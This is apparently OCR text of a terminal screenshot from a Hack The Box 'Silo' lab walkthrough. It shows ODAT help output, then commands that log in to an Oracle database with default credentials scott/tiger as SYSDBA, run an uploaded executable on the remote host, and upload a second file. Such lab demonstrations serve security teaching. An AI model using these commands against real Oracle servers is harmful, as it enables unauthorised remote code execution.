 Applications Places Terminal Thu 20:27 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
clean clean traces and logs
optional arguments:
-h, --help show this help message and exit
--version show program's version number and exit
root@ippSec:~/htb/boxes/silo/odat# ./odat.py externaltable -h
usage: odat.py externaltable [-h] [-v] [--sleep TIMESLEEP] [--encoding ENCODING] [-s SERVER] [-p PORT] [-U USER] [-P PASSWORD] [-d SID] [-t]
[--sysdba] [--sysoper] [--exec remotePath file] [--getFile remotePath remoteFile localFile] [--test-module] [--no-color]
[--output-file OUTPUTFILE]
optional arguments:
-h, --help show this help message and exit
-v enable verbosity (-vv for more)
--sleep TIMESLEEP time sleep between each test or request (default: 0)
--encoding ENCODING output encoding (default: utf8)
connection options:
-s SERVER server
-p PORT port (Default 1521)
-U USER Oracle username
-P PASSWORD Oracle password
-d SID Oracle System ID (SID)
-t connection with a TNS connection sting
--sysdba connection as SYSDBA
--sysoper connection as SYSOPER
ExternalTable commands:
--exec remotePath file execute a system command on the remote system (options no allowed)
--getFile remotePath remoteFile localFile get a file from the remote database server
--test-module test the module before use it
output configurations:
--no-color no color for output
--output-file OUTPUTFILE save results in this file
root@ippSec:~/htb/boxes/silo/odat# ./odat.py externaltable -s 10.10.10.82 -U scott -P tiger -d XE --sysdba --exec /temp Thanks.exe
[1] (10.10.10.82:1521): Execute the Thanks.exe command stored in the /temp path
[+] The Thanks.exe command stored in /temp has been executed (normally)
root@ippSec:~/htb/boxes/silo/odat# ./odat.py utlfile -s 10.10.10.82 --sysdba -d XE -U scott -P tiger --putFile /temp Thanks.exe ../PleaseSubscribe.exe
[HTB] 0:openvpn 1:recon 2:bash*Z 3:bash- "ippSec" 20:26 02-Aug-18